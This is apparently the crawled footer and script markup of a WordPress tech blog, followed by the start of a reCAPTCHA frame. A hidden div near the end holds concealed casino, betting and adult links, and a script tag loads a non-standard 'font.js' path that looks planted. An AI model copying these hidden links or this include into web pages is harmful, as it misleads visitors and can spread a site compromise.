<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Best Ways to Contribute to Your Grandchildren&#8217;s Future","@id":"https:\/\/www.crazyspeedtech.com\/best-ways-to-contribute-to-your-grandchildrens-future\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34623","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/01\/grandfather-and-grandson-reading-at-lake-555799527-5ac7c84143a1030036c1b221-scaled.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"Online Casino with CAD: Enjoy Gaming with Canadian Dollars","@id":"https:\/\/www.crazyspeedtech.com\/online-casino-with-cad-enjoy-gaming-with-canadian-dollars\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38193","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/08\/IMAGE_1683794297.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"Why should we avoid Plagiarism in the case of writing","@id":"https:\/\/www.crazyspeedtech.com\/avoid-plagiarism-case-writing\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13104","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/10\/images-11.jpeg"}},{"@type":"ListItem","position":4,"item":{"name":"\u201cEarth Alliance\u201d Forms to save the Planet","@id":"https:\/\/www.crazyspeedtech.com\/earth-alliance-forms-save-planet\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11367","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/dasd.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"Strategies for Operating Your Own Ecommerce Subscription Box Company","@id":"https:\/\/www.crazyspeedtech.com\/strategies-operating-ecommerce-subscription-box-company\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12659","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/shutterstock.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"Top 5 SEO Fixes to Prioritise for Ranking on Google in 2021","@id":"https:\/\/www.crazyspeedtech.com\/top-5-seo-fixes-to-prioritise-for-ranking-on-google-in-2021\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29365","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/03\/Top-5-SEO-Fixes-to-Prioritise-for-Ranking-on-Google-in-2021.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"How Can Social Media Impact Your Business When Used As Part Of Your SEO Campaign?","@id":"https:\/\/www.crazyspeedtech.com\/can-social-media-impact-business-used-part-seo-campaign\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16414","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/How-Can-Social-Media-Impact-Your-Business-When-Used-As-Part-Of-Your-SEO-Campaign.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"Specialized Security Equipment Now Available at Secur-T","@id":"https:\/\/www.crazyspeedtech.com\/specialized-security-equipment-now-available-secur-t\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17205","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/Specialized-Security-Equipment-Now-Available-at-Secur-T.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"What&#8217;s In Store For Celebrity Mobile Apps?","@id":"https:\/\/www.crazyspeedtech.com\/whats-store-celebrity-mobile-apps\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11094","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/beautiful-cellphone-cute-761963-1.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"5 Things Your Child Can Do with a Smartphone for Good","@id":"https:\/\/www.crazyspeedtech.com\/5-things-your-child-can-do-with-a-smartphone-for-good\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34697","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/02\/mckaela-lee-grhjIuEAb_0-unsplash-1.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"Why Should You Choose Flos Lighting for Your Home?","@id":"https:\/\/www.crazyspeedtech.com\/choose-flos-lighting-home\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9841","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/img.jpeg"}},{"@type":"ListItem","position":18,"item":{"name":"Advantages of Job Benefits Over Salary","@id":"https:\/\/www.crazyspeedtech.com\/advantages-job-benefits-salary\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=7008","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/01\/d.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"A Guide To Flipping Homes In 2021","@id":"https:\/\/www.crazyspeedtech.com\/a-guide-to-flipping-homes-in-2021\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34203","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/12\/depositphotos_122129582-stock-photo-hand-turning-page-of-custom.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Choosing a Computer for Online Classes","@id":"https:\/\/www.crazyspeedtech.com\/choosing-computer-online-classes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11158","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/Choosing-a-Computer-for-Online-Classes.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"How to Extend WiFi Range","@id":"https:\/\/www.crazyspeedtech.com\/how-to-extend-wifi-range\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19737","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/09\/wifiheatmapreadyscreen32x-jpg.jpeg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"Air vent cleaning how and why","@id":"https:\/\/www.crazyspeedtech.com\/air-vent-cleaning-how-and-why\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=31675","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/08\/air-duct-cleaning-1-1.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"How To Choose An Oscillating Tool?","@id":"https:\/\/www.crazyspeedtech.com\/choose-oscillating-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14518","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/Oscillating-Tool.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"Facebook Marketplace: a Marketer&#8217;s Guide for Beginners","@id":"https:\/\/www.crazyspeedtech.com\/facebook-marketplace-marketers-guide-beginners\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10628","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/Featured-1.png"}},{"@type":"ListItem","position":37,"item":{"name":"Smart Home Door Lock: the Perfect Choice for Your Home","@id":"https:\/\/www.crazyspeedtech.com\/smart-home-door-lock-perfect-choice-home\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11940","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/image001.png"}},{"@type":"ListItem","position":38,"item":{"name":"WellPCB Published \u201c Tips for choosing PCB manufacturers and suppliers in China \u201d","@id":"https:\/\/www.crazyspeedtech.com\/wellpcb-published-tips-choosing-pcb-manufacturers-suppliers-china\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11454","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/pcb-cost2.jpg.png"}},{"@type":"ListItem","position":39,"item":{"name":"A Comprehensive Business Guide to SOC Services","@id":"https:\/\/www.crazyspeedtech.com\/a-comprehensive-business-guide-to-soc-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20144","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/09\/SOC.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"KNX Room Controller: A Powerful Hub to Unite Our House as One","@id":"https:\/\/www.crazyspeedtech.com\/knx-room-controller-powerful-hub-unite-house-one\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11970","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/Picture1.png"}},{"@type":"ListItem","position":41,"item":{"name":"What Functions are Performed by the Lead Management Software?","@id":"https:\/\/www.crazyspeedtech.com\/what-functions-are-performed-by-the-lead-management-software\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18247","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/difference-between-crm-and-lms.png"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD&co=aHR0cHM6Ly93d3cuY3JhenlzcGVlZHRlY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=kfppf2ojm9hg
body_size: 49387
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, 